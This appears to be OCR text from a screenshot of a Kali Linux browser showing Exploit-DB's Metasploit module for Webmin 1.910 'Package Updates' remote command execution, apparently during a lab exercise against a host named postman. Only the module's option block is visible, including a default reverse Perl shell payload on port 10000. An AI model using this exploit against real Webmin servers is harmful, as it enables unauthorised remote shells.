 Applications Places Firefox ESR Sat 4:39 AM 2
Webmin 1.910 - 'Package Updates' Remote Command Execution (Metasploit) - Linux remote Exploit - Mozilla Firefox
Index of /upload (1) Software Package Upd https://postman:10000/ Webmin 1.910 - 'Package
https://www.exploit-db.com/exploits/46984
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
],
'Privileged' => true,
'Payload' =>
{
'DisableNops' => true,
'Space' => 512,
'Compat' =>
{
'PayloadType' => 'cmd'
}
},
'DefaultOptions' =>
{
'RPORT' => 10000,
'SSL' => false,
'PAYLOAD' => 'cmd/unix/reverse_perl'
},
'Platform' => 'unix',
'Arch' => ARCH_CMD,
'Targets' => [['Webmin <= 1.910', {}]],
'DisclosureDate' => 'May 16 2019',
'DefaultTarget' => 0)
payload Highlight All Match Case Whole Words 1 of 9 matches
Cancelled
10000 ?
Render
Activate Windows
Go to Settings to activate Windows.
0 matches